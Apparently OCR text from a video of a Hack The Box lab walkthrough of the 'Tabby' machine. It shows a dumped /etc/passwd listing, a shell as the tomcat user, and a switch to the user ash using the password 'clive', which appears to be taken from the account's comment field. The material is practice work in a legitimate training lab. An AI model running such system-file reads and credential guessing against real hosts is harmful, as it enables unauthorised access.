 http://megahosting.htb/...
conda@kali: ~/boxes/ta...
10:40 AM
conda@kali: ~/boxes/tabby
File Actions Edit View Help
conda@kali: ~
conda@kali: ~/boxes/tabby
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
tomcat:x:997:997::/opt/tomcat:/bin/false
mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
ash:x:1000:1000:clive:/home/ash:/bin/bash
tomcat@tabby:/etc/cron.d$ cd
cd
tomcat@tabby:~$ ls
ls
tomcat@tabby:~$ ls -la
ls -la
total 28
drwxr-xr-x 3 tomcat tomcat 4096 Jun 17 21:58 .
drwxr-xr-x 3 root   root   4096 May 19 22:27 ..
-rw-r--r-- 1 tomcat tomcat  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 tomcat tomcat 3771 Feb 25  2020 .bashrc
drwxrwxr-x 3 tomcat tomcat 4096 Jun 17 21:58 .local
-rw-r--r-- 1 tomcat tomcat  807 Feb 25  2020 .profile
-rw-rw-r-- 1 tomcat tomcat   66 Jun 17 21:58 .selected_editor
tomcat@tabby:~$ su - ash
su - ash
Password: clive
[2] 0:bash- 1:sudo*Z 2:bash
CONDA